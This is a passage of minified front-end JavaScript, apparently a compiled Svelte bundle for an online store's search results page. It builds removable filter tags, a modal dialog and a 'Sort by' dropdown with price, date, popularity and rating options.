l={};16&n&&(l.name=e[24]),16&n&&(l.value=e[24]),1&n&&(l.tagsSettings=e[0]),o.$set(l)},r(){s=n.getBoundingClientRect()},f(){yt(n),c(),bt(n,s)},a(){c(),c=_t(n,s,kt,{})},i(t){a||(B(o.$$.fragment,t),st((()=>{a&&(r&&r.end(1),i=at(n,ct,{x:50}),i.start())})),a=!0)},o(t){V(o.$$.fragment,t),i&&i.invalidate(),r=dt(n,ct,{x:50}),a=!1},d(t){t&&x(n),j(o),t&&r&&r.end()}}}function ns(t){let e,n;return e=new Yr({props:{name:t[20],value:t[24],tagsSettings:t[0],setNarrow:Xl}}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},p(t,n){const o={};2&n&&(o.name=t[20]),2&n&&(o.value=t[24]),1&n&&(o.tagsSettings=t[0]),e.$set(o)},i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function os(t,e){let n,o,l,i,r,s=!e[9](e[20],e[24]),a=S,c=s&&ns(e);return{key:t,first:null,c(){n=T("span"),c&&c.c(),this.first=n},m(t,e){C(t,n,e),c&&c.m(n,null),r=!0},p(t,o){e=t,2&o&&(s=!e[9](e[20],e[24])),s?c?(c.p(e,o),2&o&&B(c,1)):(c=ns(e),c.c(),B(c,1),c.m(n,null)):c&&(X(),V(c,1,1,(()=>{c=null})),Z())},r(){i=n.getBoundingClientRect()},f(){yt(n),a(),bt(n,i)},a(){a(),a=_t(n,i,kt,{})},i(t){r||(B(c),st((()=>{r&&(l&&l.end(1),o=at(n,ct,{x:50}),o.start())})),r=!0)},o(t){V(c),o&&o.invalidate(),l=dt(n,ct,{x:50}),r=!1},d(t){t&&x(n),c&&c.d(),t&&l&&l.end()}}}function ls(t){let e,n,o=[],l=new Map,i=ss(t[21]);const r=t=>t[24];for(let s=0;s<i.length;s+=1){let e=Jr(t,i,s),n=r(e);l.set(n,o[s]=os(n,e))}return{c(){for(let t=0;t<o.length;t+=1)o[t].c();e=k()},m(t,l){for(let e=0;e<o.length;e+=1)o[e]&&o[e].m(t,l);C(t,e,l),n=!0},p(t,n){if(515&n){i=ss(t[21]),X();for(let t=0;t<o.length;t+=1)o[t].r();o=$t(o,n,r,1,t,i,l,e.parentNode,wt,os,e,Jr);for(let t=0;t<o.length;t+=1)o[t].a();Z()}},i(t){if(!n){for(let t=0;t<i.length;t+=1)B(o[t]);n=!0}},o(t){for(let e=0;e<o.length;e+=1)V(o[e]);n=!1},d(t){for(let e=0;e<o.length;e+=1)o[e].d(t);t&&x(e)}}}function is(t){let e,n,o,l,i,r,s;return{c(){e=T("span"),n=L(t[5]),I(e,"class","clear-all-button fs-result-page-n7q56j"),I(e,"role","button"),I(e,"aria-label","Clear all filters"),I(e,"tabindex","0")},m(o,l){C(o,e,l),D(e,n),t[17](e),i=!0,r||(s=F(e,"click",Y(t[8])),r=!0)},p(t,e){(!i||32&e)&&O(n,t[5])},i(t){i||(st((()=>{i&&(l&&l.end(1),o=at(e,ct,{x:100}),o.start())})),i=!0)},o(t){o&&o.invalidate(),l=dt(e,ct,{x:100}),i=!1},d(n){n&&x(e),t[17](null),n&&l&&l.end(),r=!1,s()}}}function rs(t){var e;let n,o,l,i,r,s,a,c,d=(null==(e=t[0])?void 0:e.isDisplayHeader)&&Xr(t),u=t[4]&&ts(t),p=t[1],m=[];for(let v=0;v<p.length;v+=1)m[v]=ls(Qr(t,p,v));const f=t=>V(m[t],1,1,(()=>{m[t]=null}));let g=t[6]>1&&is(t);return{c(){n=T("div"),d&&d.c(),o=E(),u&&u.c(),l=E();for(let t=0;t<m.length;t+=1)m[t].c();i=E(),g&&g.c(),I(n,"tabindex","0"),I(n,"class","removable-tags-wrapper fs-result-page-n7q56j")},m(e,p){C(e,n,p),d&&d.m(n,null),D(n,o),u&&u.m(n,null),D(n,l);for(let t=0;t<m.length;t+=1)m[t]&&m[t].m(n,null);D(n,i),g&&g.m(n,null),s=!0,a||(c=R(r=vr.call(null,n,{params:{tags:t[1]},callback:t[7][El.RemovableTags],updateNumber:t[2]})),a=!0)},p(t,[e]){var s;if((null==(s=t[0])?void 0:s.isDisplayHeader)?d?d.p(t,e):(d=Xr(t),d.c(),d.m(n,o)):d&&(d.d(1),d=null),t[4]?u?(u.p(t,e),16&e&&B(u,1)):(u=ts(t),u.c(),B(u,1),u.m(n,l)):u&&(X(),V(u,1,1,(()=>{u=null})),Z()),515&e){let o;for(p=t[1],o=0;o<p.length;o+=1){const l=Qr(t,p,o);m[o]?(m[o].p(l,e),B(m[o],1)):(m[o]=ls(l),m[o].c(),B(m[o],1),m[o].m(n,i))}for(X(),o=p.length;o<m.length;o+=1)f(o);Z()}t[6]>1?g?(g.p(t,e),64&e&&B(g,1)):(g=is(t),g.c(),B(g,1),g.m(n,null)):g&&(X(),V(g,1,1,(()=>{g=null})),Z()),r&&K(r.update)&&134&e&&r.update.call(null,{params:{tags:t[1]},callback:t[7][El.RemovableTags],updateNumber:t[2]})},i(t){if(!s){B(u);for(let t=0;t<p.length;t+=1)B(m[t]);B(g),s=!0}},o(t){V(u),m=m.filter(Boolean);for(let e=0;e<m.length;e+=1)V(m[e]);V(g),s=!1},d(t){t&&x(n),d&&d.d(),u&&u.d(),rt(m,t),g&&g.d(),a=!1,c()}}}function ss(t){if(!t)return[];if(Array.isArray(t))return t;const e=[];try{if("function"==typeof t.forEach)return t.forEach((t=>e.push(t))),e}catch(n){console.warn("toArray fallback failed",n)}if("object"==typeof t)for(const o in t)e.push(t[o]);return e}function as(t,e,n){let o,l,i,r,s,a,c,d;P(t,ve,(t=>n(12,l=t))),P(t,Xe,(t=>n(13,i=t))),P(t,yn,(t=>n(14,r=t))),P(t,Ql,(t=>n(7,s=t))),P(t,Ne,(t=>n(4,a=t))),P(t,gn,(t=>n(15,c=t))),P(t,pe,(t=>n(16,d=t)));let{removableTagsSettings:u}=e,{ancestorData:p}=e;function m(){Xl({}),he.set(1),Ne.set(""),wi.dispatchCustomEvent(hi.RemovableTagRemoveAllClicked,{}),yi()}let f=Object.entries({});const h=["Categories"];let $,w="Clear All",y=0;ht((()=>{n(2,y++,y)}));let b=!1;const _=t=>{"Enter"!==t.key&&13!==t.keyCode||(t.preventDefault(),m())};return g((()=>{$&&($.addEventListener("keydown",_),n(11,b=!0))})),v((()=>{null==$||$.removeEventListener("keydown",_)})),t.$$set=t=>{"removableTagsSettings"in t&&n(0,u=t.removableTagsSettings),"ancestorData"in t&&n(10,p=t.ancestorData)},t.$$.update=()=>{var e;if(111616&t.$$.dirty&&(l||!l)){let t=(null==(e=Object.entries(l))?void 0:e.find((t=>h.includes(null==t?void 0:t[0]))))&&"BigCommerce"===d&&c!==(null==eo?void 0:eo.FullTreeNavigation)?1200:200;setTimeout((()=>{let t=Object.entries(l);(null==p?void 0:p.length)&&!(null==i?void 0:i.category_filter_as_regular_facet)?n(1,f=null==t?void 0:t.filter((t=>!h.includes(null==t?void 0:t[0])))):n(1,f=t)}),t)}if(13312&t.$$.dirty&&(null==p?void 0:p.length)&&!(null==i?void 0:i.category_filter_as_regular_facet)){let t=Object.entries(l);n(1,f=t.filter((t=>!h.includes(t[0]))))}18&t.$$.dirty&&n(6,o=f.reduce(((t,[e,n])=>t+n.size),0)+(a?1:0)),16384&t.$$.dirty&&r&&n(5,w=bn("clear_all")),6&t.$$.dirty&&f&&n(2,y++,y),2056&t.$$.dirty&&$&&!b&&(null==$||$.addEventListener("keydown",_),n(11,b=!0))},[u,f,y,$,a,w,o,s,m,function(t,e){var n,o;if(!s||!s[El.FixedNarrow])return!1;const l=null==(o=null==(n=s[El.FixedNarrow])?void 0:n[0])?void 0:o.call(n);return l&&l[t]&&l[t].map((t=>t.toLowerCase())).includes(e)},p,b,l,i,r,c,d,function(t){U[t?"unshift":"push"]((()=>{$=t,n(3,$)}))}]}class cs extends y{constructor(t){super(),b(this,t,as,rs,_,{removableTagsSettings:0,ancestorData:10})}}function ds(t){let e;return{c(){e=T("hr"),I(e,"class","divider fs-result-page-1l4tqj2")},m(t,n){C(t,e,n)},p:S,i:S,o:S,d(t){t&&x(e)}}}class us extends y{constructor(t){super(),b(this,t,null,ds,_,{})}}function ps(){if(!ae()){const t=document.getElementById("serp-portal");return{shadow:t.shadowRoot,content:t.shadowRoot.querySelector("#serp-portal-content")}}return{shadow:document.head,content:document.body}}function ms(t){const e=ps().content;return e&&(e.prepend(t),t.hidden=!1),{destroy:function(){t.parentNode&&t.parentNode.removeChild(t)}}}function fs(t){let e,n,o,l,i,r,s,a,c,d,u,p,m,f;const g=[hs,vs,gs],v=[];function h(t,e){return t[10]?0:t[3]?1:2}o=h(t),l=v[o]=g[o](t);const $=t[17].default,w=A($,t,t[16],null);return{c(){e=T("div"),n=T("div"),l.c(),i=E(),r=T("div"),w&&w.c(),I(r,"class","modal-children fs-result-page-1svc4fv"),I(n,"class",s=nt(t[12])+" fs-result-page-1svc4fv"),I(e,"class","modal-overlay fs-modal-overlay fs-result-page-1svc4fv"),e.hidden=!0,I(e,"style",t[9]),N(e,"no-overlay",!t[2])},m(l,s){C(l,e,s),D(e,n),v[o].m(n,null),D(n,i),D(n,r),w&&w.m(r,null),p=!0,m||(f=[F(n,"click",W(t[18])),F(e,"click",t[14]),R(ms.call(null,e))],m=!0)},p(r,a){let c=o;o=h(t=r),o===c?v[o].p(t,a):(X(),V(v[c],1,1,(()=>{v[c]=null})),Z(),l=v[o],l?l.p(t,a):(l=v[o]=g[o](t),l.c()),B(l,1),l.m(n,i)),w&&w.p&&(!p||65536&a)&&q(w,$,t,t[16],p?H($,t[16],a,null):z(t[16]),null),(!p||4096&a&&s!==(s=nt(t[12])+" fs-result-page-1svc4fv"))&&I(n,"class",s),(!p||512&a)&&I(e,"style",t[9]),(!p||4&a)&&N(e,"no-overlay",!t[2])},i(o){p||(B(l),B(w,o),st((()=>{var e;p&&(c&&c.end(1),a=at(n,ct,{y:t[4],x:t[7],duration:null!=(e=t[8])?e:400}),a.start())})),st((()=>{p&&(u&&u.end(1),d=at(e,St,200),d.start())})),p=!0)},o(o){var i;V(l),V(w,o),a&&a.invalidate(),c=dt(n,ct,{y:t[5],x:t[6],duration:null!=(i=t[8])?i:400}),d&&d.invalidate(),u=dt(e,St,300),p=!1},d(t){t&&x(e),v[o].d(),w&&w.d(t),t&&c&&c.end(),t&&u&&u.end(),m=!1,Q(f)}}}function gs(t){let e,n,o,l,i;return n=new qr({props:{width:"15px",height:"15px",color:"white"}}),{c(){e=T("div"),M(n.$$.fragment),I(e,"class","close fs-result-page-1svc4fv")},m(r,s){C(r,e,s),G(n,e,null),o=!0,l||(i=F(e,"click",W(t[22])),l=!0)},p:S,i(t){o||(B(n.$$.fragment,t),o=!0)},o(t){V(n.$$.fragment,t),o=!1},d(t){t&&x(e),j(n),l=!1,i()}}}function vs(t){let e,n,o,l,i;return n=new Nr({props:{width:"20px",height:"20px"}}),{c(){e=T("div"),M(n.$$.fragment),I(e,"class","close back-arrow fs-result-page-1svc4fv")},m(r,s){C(r,e,s),G(n,e,null),o=!0,l||(i=[F(e,"touchend",W(Y(t[20]))),F(e,"click",W(Y(t[21])))],l=!0)},p:S,i(t){o||(B(n.$$.fragment,t),o=!0)},o(t){V(n.$$.fragment,t),o=!1},d(t){t&&x(e),j(n),l=!1,Q(i)}}}function hs(t){let e,n,o,l,i=t[13].customIcons[t[11]]+"";return{c(){e=T("div"),n=T("span"),I(e,"class","close-custom-icon close fs-result-page-1svc4fv")},m(r,s){C(r,e,s),D(e,n),n.innerHTML=i,o||(l=F(e,"click",W(t[19])),o=!0)},p(t,e){10240&e&&i!==(i=t[13].customIcons[t[11]]+"")&&(n.innerHTML=i)},i:S,o:S,d(t){t&&x(e),o=!1,l()}}}function $s(t){let e,n,o=t[0]&&fs(t);return{c(){o&&o.c(),e=k()},m(t,l){o&&o.m(t,l),C(t,e,l),n=!0},p(t,[n]){t[0]?o?(o.p(t,n),1&n&&B(o,1)):(o=fs(t),o.c(),B(o,1),o.m(e.parentNode,e)):o&&(X(),V(o,1,1,(()=>{o=null})),Z())},i(t){n||(B(o),n=!0)},o(t){V(o),n=!1},d(t){o&&o.d(t),t&&x(e)}}}function ws(t,e,n){let o,l;P(t,We,(t=>n(13,l=t)));let{$$slots:i={},$$scope:r}=e,{isOpen:s}=e,{onClose:a}=e,{overlay:c=!0}=e,{showBackArrow:d}=e,{animationInY:u=-200}=e,{animationOutY:p=-100}=e,{animationOutX:m=0}=e,{animationInX:f=0}=e,{animationDuration:g=400}=e,{customClass:v=""}=e,{style:h}=e,{isCustomCloseIcon:$=!1}=e,{customCloseIconName:w=""}=e;return t.$$set=t=>{"isOpen"in t&&n(0,s=t.isOpen),"onClose"in t&&n(1,a=t.onClose),"overlay"in t&&n(2,c=t.overlay),"showBackArrow"in t&&n(3,d=t.showBackArrow),"animationInY"in t&&n(4,u=t.animationInY),"animationOutY"in t&&n(5,p=t.animationOutY),"animationOutX"in t&&n(6,m=t.animationOutX),"animationInX"in t&&n(7,f=t.animationInX),"animationDuration"in t&&n(8,g=t.animationDuration),"customClass"in t&&n(15,v=t.customClass),"style"in t&&n(9,h=t.style),"isCustomCloseIcon"in t&&n(10,$=t.isCustomCloseIcon),"customCloseIconName"in t&&n(11,w=t.customCloseIconName),"$$scope"in t&&n(16,r=t.$$scope)},t.$$.update=()=>{1&t.$$.dirty&&(window.document.body.style.overflow=s?"hidden":""),32768&t.$$.dirty&&n(12,o=`modal fs-modal ${v}`)},[s,a,c,d,u,p,m,f,g,h,$,w,o,l,function(t){c&&a("overlay",t)},v,r,i,function(e){Ct.call(this,t,e)},t=>a("close-btn",t),t=>a("close-btn",t),t=>a("close-btn",t),t=>a("close-btn",t)]}class ys extends y{constructor(t){super(),b(this,t,ws,$s,_,{isOpen:0,onClose:1,overlay:2,showBackArrow:3,animationInY:4,animationOutY:5,animationOutX:6,animationInX:7,animationDuration:8,customClass:15,style:9,isCustomCloseIcon:10,customCloseIconName:11})}}function bs(t,e,n){const o=t.slice();return o[7]=e[n],o}function _s(t){let e,n,o,l,i,r,s=t[7].text+"";return{c(){e=T("span"),n=L(s),I(e,"class","fs-modern-select-custom-option fs-result-page-1o8cgrz"),I(e,"aria-selected",o=t[7].id===t[2]?"true":"false"),I(e,"data-value",l=t[7].id),N(e,"fs-modern-select-selected-option",t[7].id===t[2])},m(o,l){C(o,e,l),D(e,n),i||(r=F(e,"click",W((function(){K(t[3])&&t[3].apply(this,arguments)}))),i=!0)},p(i,r){t=i,2&r&&s!==(s=t[7].text+"")&&O(n,s),6&r&&o!==(o=t[7].id===t[2]?"true":"false")&&I(e,"aria-selected",o),2&r&&l!==(l=t[7].id)&&I(e,"data-value",l),6&r&&N(e,"fs-modern-select-selected-option",t[7].id===t[2])},d(t){t&&x(e),i=!1,r()}}}function ks(t){let e,n,o,l,i,r,s,a,c,d,u;r=new qr({props:{height:"20px",width:"20px",color:"black"}});let p=t[1],m=[];for(let f=0;f<p.length;f+=1)m[f]=_s(bs(t,p,f));return{c(){e=T("div"),n=T("div"),o=T("span"),o.textContent="SORT BY",l=E(),i=T("span"),M(r.$$.fragment),s=E(),a=T("div");for(let t=0;t<m.length;t+=1)m[t].c();I(o,"class","fs-modern-select-title-text fs-result-page-1o8cgrz"),I(o,"aria-label","SORT BY"),I(i,"class","fs-modern-select-close-button fs-result-page-1o8cgrz"),I(n,"class","fs-modern-select-title-container fs-result-page-1o8cgrz"),I(a,"class","fs-modern-select-options fs-result-page-1o8cgrz"),I(e,"class","fs-modern-select-menu fs-result-page-1o8cgrz"),I(e,"aria-expanded","false"),I(e,"tabindex","0")},m(p,f){C(p,e,f),D(e,n),D(n,o),D(n,l),D(n,i),G(r,i,null),D(e,s),D(e,a);for(let t=0;t<m.length;t+=1)m[t]&&m[t].m(a,null);c=!0,d||(u=[F(i,"click",t[5]),R(ho.call(null,e)),F(e,"click_outside",t[6])],d=!0)},p(t,[e]){if(14&e){let n;for(p=t[1],n=0;n<p.length;n+=1){const o=bs(t,p,n);m[n]?m[n].p(o,e):(m[n]=_s(o),m[n].c(),m[n].m(a,null))}for(;n<m.length;n+=1)m[n].d(1);m.length=p.length}},i(t){c||(B(r.$$.fragment,t),c=!0)},o(t){V(r.$$.fragment,t),c=!1},d(t){t&&x(e),j(r),rt(m,t),d=!1,Q(u)}}}function Cs(t,e,n){let{data:o}=e,{value:l}=e,{onSelect:i}=e,{dropdownOpen:r}=e,{optionClicked:s}=e;return t.$$set=t=>{"data"in t&&n(1,o=t.data),"value"in t&&n(2,l=t.value),"onSelect"in t&&n(4,i=t.onSelect),"dropdownOpen"in t&&n(0,r=t.dropdownOpen),"optionClicked"in t&&n(3,s=t.optionClicked)},[r,o,l,s,i,()=>{n(0,r=!1)},()=>{n(0,r=!1)}]}class Ss extends y{constructor(t){super(),b(this,t,Cs,ks,_,{data:1,value:2,onSelect:4,dropdownOpen:0,optionClicked:3})}}function xs({initialState:t=!1,onClose:e}){const n=d(t);return{isOpen:n,close:function(){n.set(!1),null==e||e()},open:function(){n.set(!0)}}}const Ps={relevency:"0",price_min_to_max:"1",price_max_to_min:"2",creation_date:"3",creation_date_oldest:"4",popularity:"5",reviews:"6",a_to_z:"7",z_to_a:"8",discount_min_to_max:"9",discount_max_to_min:"10"},Ts={relevency:"sort_by_best_match",price_min_to_max:"sort_by_price_low_to_high",price_max_to_min:"sort_by_price_high_to_low",creation_date:"sort_by_newest",creation_date_oldest:"sort_by_oldest",popularity:"sort_by_popularity",reviews:"sort_by_reviews",a_to_z:"sort_by_a_to_z",z_to_a:"sort_by_z_to_a",discount_min_to_max:"discount_min_to_max",discount_max_to_min:"discount_max_to_min"},Ls={sort_by_best_match:"Best Match",sort_by_price_low_to_high:"Price: Low to High",sort_by_price_high_to_low:"Price: High to Low",sort_by_newest:"Newest Arrivals",sort_by_oldest:"Oldest Products",sort_by_popularity:"Popularity",sort_by_reviews:"Customer Rating",sort_by_a_to_z:"Alphabetical: A-Z",sort_by_z_to_a:"Alphabetical: Z-A",discount_min_to_max:"Discount: Low to High",discount_max_to_min:"Discount: High to Low"};function Is(){var t,e;const n=m(Ye),o=null==(t=m(We))?void 0:t.sort,l=[];o.filter((t=>t.active)).forEach((t=>{var e,o;const i=null==(o=null==(e=null==n?void 0:n.sorting)?void 0:e.sortingOptions)?void 0:o.find((e=>Ps[e.backendName]===t.id));i&&l.push({text:i.customName&&i.customName!==Ls[Ts[i.backendName]]?i.customName:bn(Ts[i.backendName]),id:i.backendName})}));const i=[];return null==(e=null==n?void 0:n.sorting)||e.sortingOptions.forEach((t=>{const e=l.find((e=>t.backendName===e.id));e&&i.push(e)})),i}const Ns=t=>{$e.set(t),he.set(1)};function Ds(t,e,n){const o=t.slice();return o[35]=e[n],o[36]=e,o[37]=n,o}function Rs(t){let e,n,o,l=t[0],i=[];for(let r=0;r<l.length;r+=1)i[r]=As(Ds(t,l,r));return{c(){e=T("div");for(let t=0;t<i.length;t+=1)i[t].c();I(e,"class","custom-options fs-custom-options fs-result-page-kq7j3s"),N(e,"open",t[6])},m(l,r){C(l,e,r);for(let t=0;t<i.length;t+=1)i[t]&&i[t].m(e,null);n||(o=F(e,"click",W(t[12])),n=!0)},p(t,n){if(11&n[0]){let o;for(l=t[0],o=0;o<l.length;o+=1){const r=Ds(t,l,o);i[o]?i[o].p(r,n):(i[o]=As(r),i[o].c(),i[o].m(e,null))}for(;o<i.length;o+=1)i[o].d(1);i.length=l.length}64&n[0]&&N(e,"open",t[6])},i:S,o:S,d(t){t&&x(e),rt(i,t),n=!1,o()}}}function Os(t){let e,n;return e=new ys({props:{isOpen:t[6],showBackArrow:!1,animationInY:1e3,animationOutY:2e3,animationOutX:0,animationDuration:800,customClass:"modal-sort-by",onClose:t[13],style:t[9],$$slots:{default:[Es]},$$scope:{ctx:t}}}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},p(t,n){const o={};64&n[0]&&(o.isOpen=t[6]),512&n[0]&&(o.style=t[9]),71&n[0]|128&n[1]&&(o.$$scope={dirty:n,ctx:t}),e.$set(o)},i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function As(t){let e,n,o,l=t[35].text+"",i=t[35];const r=()=>t[28](e,i),s=()=>t[28](null,i);return{c(){e=T("span"),n=L(l),I(e,"class","custom-option fs-custom-option fs-result-page-kq7j3s"),I(e,"tabindex","0"),I(e,"role","button"),I(e,"data-value",o=t[35].id),N(e,"selected",t[35].id===t[1])},m(t,o){C(t,e,o),D(e,n),r()},p(a,c){t=a,1&c[0]&&l!==(l=t[35].text+"")&&O(n,l),1&c[0]&&o!==(o=t[35].id)&&I(e,"data-value",o),i!==t[35]&&(s(),i=t[35],r()),3&c[0]&&N(e,"selected",t[35].id===t[1])},d(t){t&&x(e),s()}}}function Es(t){let e,n,o;function l(e){t[27](e)}let i={data:t[0],value:t[1],onSelect:t[2],optionClicked:t[12]};return void 0!==t[6]&&(i.dropdownOpen=t[6]),e=new Ss({props:i}),U.push((()=>ft(e,"dropdownOpen",l))),{c(){M(e.$$.fragment)},m(t,n){G(e,t,n),o=!0},p(t,o){const l={};1&o[0]&&(l.data=t[0]),2&o[0]&&(l.value=t[1]),4&o[0]&&(l.onSelect=t[2]),!n&&64&o[0]&&(n=!0,l.dropdownOpen=t[6],gt((()=>n=!1))),e.$set(l)},i(t){o||(B(e.$$.fragment,t),o=!0)},o(t){V(e.$$.fragment,t),o=!1},d(t){j(e,t)}}}function Fs(t){let e,n,o,l,i,r,s,a,c,d,u,p,m;s=new Vo({props:{rotate:t[6]}});const f=[Os,Rs],g=[];function v(t,e){var n;return"modern"===(null==(n=t[4])?void 0:n.mobileLayout)?0:1}return c=v(t),d=g[c]=f[c](t),{c(){var c,u,p,m,f,g;e=T("div"),n=T("div"),o=T("div"),l=T("span"),i=E(),r=T("span"),M(s.$$.fragment),a=E(),d.c(),I(l,"class","selected-option fs-selected-option"),N(l,"custom-icon-selected-option",(null==(c=t[4])?void 0:c.isCustomIcon)&&(null==(u=t[4])?void 0:u.sortingButtonCustomIconName)&&(null==(p=t[5])?void 0:p.customIcons)&&(null==(g=null==(m=t[5])?void 0:m.customIcons)?void 0:g[null==(f=t[4])?void 0:f.sortingButtonCustomIconName])),I(r,"class","select-arrow fs-select-arrow fs-result-page-kq7j3s"),I(o,"class","select__trigger fs-result-page-kq7j3s"),I(n,"class","select fs-select fs-result-page-kq7j3s"),I(e,"class","select-wrapper fs-select-wrapper fs-result-page-kq7j3s"),I(e,"tabindex","0"),I(e,"role","button"),I(e,"style",t[9]),N(e,"highlight-selector-class","Search Results Sorting"===t[10]),N(e,"fs-sort-options-open",t[6])},m(d,f){C(d,e,f),D(e,n),D(n,o),D(o,l),l.innerHTML=t[8],D(o,i),D(o,r),G(s,r,null),D(n,a),g[c].m(n,null),t[29](e),u=!0,p||(m=[F(e,"click",t[11]),R(ho.call(null,e)),F(e,"click_outside",t[14]),R(ro.call(null,e,{elementType:"Search Results Sorting"}))],p=!0)},p(t,o){var i,r,a,p,m,h;(!u||256&o[0])&&(l.innerHTML=t[8]),(!u||48&o[0])&&N(l,"custom-icon-selected-option",(null==(i=t[4])?void 0:i.isCustomIcon)&&(null==(r=t[4])?void 0:r.sortingButtonCustomIconName)&&(null==(a=t[5])?void 0:a.customIcons)&&(null==(h=null==(p=t[5])?void 0:p.customIcons)?void 0:h[null==(m=t[4])?void 0:m.sortingButtonCustomIconName]));const $={};64&o[0]&&($.rotate=t[6]),s.$set($);let w=c;c=v(t),c===w?g[c].p(t,o):(X(),V(g[w],1,1,(()=>{g[w]=null})),Z(),d=g[c],d?d.p(t,o):(d=g[c]=f[c](t),d.c()),B(d,1),d.m(n,null)),(!u||512&o[0])&&I(e,"style",t[9]),(!u||1024&o[0])&&N(e,"highlight-selector-class","Search Results Sorting"===t[10]),(!u||64&o[0])&&N(e,"fs-sort-options-open",t[6])},i(t){u||(B(s.$$.fragment,t),B(d),u=!0)},o(t){V(s.$$.fragment,t),V(d),u=!1},d(n){n&&x(e),j(s),g[c].d(),t[29](null),p=!1,Q(m)}}}function qs(t,e,n){let o,l,i,r,a,c,d,u;P(t,We,(t=>n(5,c=t))),P(t,Ye,(t=>n(26,d=t))),P(t,ln,(t=>n(10,u=t)));let{data:p}=e,{value:m}=e,{onSelect:f}=e,{wrapperWidth:h}=e,{wrapperPadding:$}=e,{titleFontFamily:w}=e,{titleTextAlign:y}=e,{titleBorderBottom:b}=e,{titleJustifyContent:_}=e,{titleCursor:k}=e,{titleFontSize:C}=e,S=!1;const x=()=>{n(6,S=!S)},{isOpen:T,close:L,open:I}=xs({onClose:()=>{window.document.body.style.overflow=""}});let N,D={},R=!1;const O=t=>{try{"Enter"!==t.key&&13!==t.keyCode||(t.preventDefault(),x())}catch(e){console.log("%c❌ V-Next Error | Select Enter Keydown Error","font-weight: bold; font-size: 12px; color: red")}},A=t=>{var e,o,l,i,r,s;try{"Enter"!==t.key&&13!==t.keyCode||(t.preventDefault(),t.target&&(f(null==(o=null==(e=null==t?void 0:t.target)?void 0:e.getAttribute)?void 0:o.call(e,"data-value")),null==(s=null==(r=null==(i=null==(l=null==t?void 0:t.target)?void 0:l.parentElement)?void 0:i.classList)?void 0:r.remove)||s.call(r,"open"),n(6,S=!1),null==N||N.click()))}catch(a){console.log("%c❌ V-Next Error | Select Enter Keydown Error","font-weight: bold; font-size: 12px; color: red")}};return g((()=>{null==N||N.addEventListener("keydown",O)})),v((()=>{var t;null==N||N.removeEventListener("keydown",O),null==(t=Object.keys(D))||t.forEach((t=>{var e;null==(e=D[t])||e.removeEventListener("keydown",A)}))})),t.$$set=t=>{"data"in t&&n(0,p=t.data),"value"in t&&n(1,m=t.value),"onSelect"in t&&n(2,f=t.onSelect),"wrapperWidth"in t&&n(15,h=t.wrapperWidth),"wrapperPadding"in t&&n(16,$=t.wrapperPadding),"titleFontFamily"in t&&n(17,w=t.titleFontFamily),"titleTextAlign"in t&&n(18,y=t.titleTextAlign),"titleBorderBottom"in t&&n(19,b=t.titleBorderBottom),"titleJustifyContent"in t&&n(20,_=t.titleJustifyContent),"titleCursor"in t&&n(21,k=t.titleCursor),"titleFontSize"in t&&n(22,C=t.titleFontSize)},t.$$.update=()=>{var e,u,f,g,v,S,x,P,T,L,I,N,O,E,F,q,z,H,B,V,U,M,G,j,W,Y,Q,J,K,X,Z,tt,et,nt,ot,lt,it,rt,st,at,ct,dt,ut,pt,mt,ft,gt;3&t.$$.dirty[0]&&n(24,o=null!=(u=null==(e=p.find((t=>t.id===m)))?void 0:e.text)?u:""),67108864&t.$$.dirty[0]&&n(4,l=null==d?void 0:d.sorting),16&t.$$.dirty[0]&&console.log("test",l),8355856&t.$$.dirty[0]&&n(25,i=s(s(s(s(s(s(s(s({"title-font-weight":null!=(g=null==(f=null==l?void 0:l.titleFont)?void 0:f.fontWeight)?g:600,"title-font-family":null!=(S=null==(v=null==l?void 0:l.titleFont)?void 0:v.font)?S:"inherit","title-font-size":null!=(P=null==(x=null==l?void 0:l.titleFont)?void 0:x.fontSize)?P:"16px","title-letter-spacing":null!=(L=null==(T=null==l?void 0:l.titleFont)?void 0:T.font.letterSpacing)?L:0,"title-line-height":null==(I=null==l?void 0:l.titleFont)?void 0:I.lineHeight,"title-color":null!=(N=null==l?void 0:l.buttonColor)?N:"#000000","title-height":null!=(O=null==l?void 0:l.titleHeight)?O:"54px","option-font-weight":null!=(F=null==(E=null==l?void 0:l.optionsFont)?void 0:E.fontWeight)?F:500,"option-font-family":null!=(z=null==(q=null==l?void 0:l.optionsFont)?void 0:q.font)?z:"inherit","option-font-size":null!=(B=null==(H=null==l?void 0:l.optionsFont)?void 0:H.fontSize)?B:"14px","option-letter-spacing":null!=(U=null==(V=null==l?void 0:l.optionsFont)?void 0:V.font.letterSpacing)?U:0,"option-line-height":null==(M=null==l?void 0:l.optionsFont)?void 0:M.lineHeight,"option-color":null!=(G=null==l?void 0:l.optionsColor)?G:"#000000","option-height":null!=(j=null==l?void 0:l.optionsHeight)?j:"40px","selected-background":null!=(W=null==l?void 0:l.selectedBackground)?W:"#dfdfdf","modal-height":null!=(Y=null==l?void 0:l.modalHeight)?Y:"fit-content","modal-border-radius":null!=(Q=null==l?void 0:l.modalBorderRadius)?Q:"16px 16px 0 0","modal-background":null!=(J=null==l?void 0:l.modalBackground)?J:"#FFFFFF","sel-button-radius":null!=(K=null==l?void 0:l.buttonBorderRadius)?K:"unset","sel-button-border":null!=(X=null==l?void 0:l.buttonBorder)?X:"1px solid #ccc","sel-button-width":(null==(Z=null==l?void 0:l.btnDimensions)?void 0:Z.width)&&"auto"!==(null==(tt=null==l?void 0:l.btnDimensions)?void 0:tt.width)?null==(et=null==l?void 0:l.btnDimensions)?void 0:et.width:"150px","sel-button-height":(null==(nt=null==l?void 0:l.btnDimensions)?void 0:nt.height)&&"auto"!==(null==(ot=null==l?void 0:l.btnDimensions)?void 0:ot.height)?null==(lt=null==l?void 0:l.btnDimensions)?void 0:lt.height:"33px"},h?{"wrapper-width":h}:{"wrapper-width":"100%"}),$?{"wrapper-padding":$}:{"wrapper-padding":"none"}),w?{"filters-title-font-family":w}:{"filters-title-font-family":null!=(rt=null==(it=null==l?void 0:l.titleFont)?void 0:it.font)?rt:"inherit"}),y?{"title-text-align":y}:{"title-text-align":"left"}),b?{"title-border-bottom":b}:{"title-border-bottom":"none"}),_?{"title-justify-content":_}:{"title-justify-content":"space-between"}),k?{"title-cursor":k}:{"title-cursor":"none"}),C?{"filter-title-font-size":C}:{"filter-title-font-size":null!=(at=null==(st=null==l?void 0:l.optionsFont)?void 